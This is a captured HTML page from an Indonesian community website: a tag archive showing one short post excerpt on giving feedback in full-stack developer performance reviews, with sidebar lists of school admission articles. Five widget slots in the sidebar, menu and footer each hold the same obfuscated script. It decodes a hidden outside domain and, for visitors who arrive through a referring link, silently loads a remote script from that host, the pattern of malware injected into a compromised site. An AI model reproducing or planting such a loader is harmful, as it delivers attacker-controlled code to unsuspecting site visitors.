

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/t/profesional
body_size: 6324
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>profesional &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paguyuban Komunitas se-Indonesia &raquo; profesional Tag Feed" href="https://guyub.id/t/profesional/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://guyub.id/assets/themes/infinity-news/style.css?ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guyub.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="archive tag tag-profesional tag-152 hfeed right-sidebar archive-layout-2">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://guyub.id/t/profesional" itemprop="item"><span itemprop="name">profesional</span></a><meta itemprop="position" content="2" /></li></ul></nav>
                
                    
                    
                        <div class="twp-banner-details">
                            <header class="page-header">
                                <h1 class="page-title">Tag: profesional</h1>                            </header><!-- .page-header -->
                        </div>
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
	<div id="primary" class="content-area">

		<main id="main" class="site-main">

		
			<div class="article-wraper">
				
<article id="post-606" class="post-606 post type-post status-publish format-standard hentry category-pengembangan-diri tag-dunia-kerja tag-profesional"  data-aos="fade-up" data-aos-delay="300" >

			<div class="post-wrapper">
			
		<div class="article-details ">
			
		    <div class="twp-post-content">

		    	
				
					<header class="entry-header">

						<div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_pengembangan-diri" href="https://guyub.id/c/pengembangan-diri" rel="category tag">Pengembangan Diri</a>

							</span></div><h2 class="entry-title"><a href="https://guyub.id/penting-penilaian-kinerja-untuk-full-stack-developer" rel="bookmark">Penting! Penilaian Kinerja untuk Full Stack Developer</a></h2>
						<div class="entry-meta">
	                        <span class="posted-on"><a href="https://guyub.id/2023/06/16" rel="bookmark"><time class="entry-date published" datetime="2023-06-16T11:38:41+07:00">Fri, 16 June 2023</time><time class="updated" datetime="2023-06-16T11:38:42+07:00">Fri, 16 June 2023</time></a></span>	                    </div><!-- .entry-meta -->

					</header><!-- .entry-header -->

				
				<div class="entry-content">
					<p>Pastikan untuk memberikan umpan balik yang konstruktif dan spesifik, serta mengidentifikasi poin-poin yang perlu ditingkatkan dan memberikan pujian untuk prestasi yang baik</p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

			</div>
	
</article><!-- #post-606 -->
			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>




            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
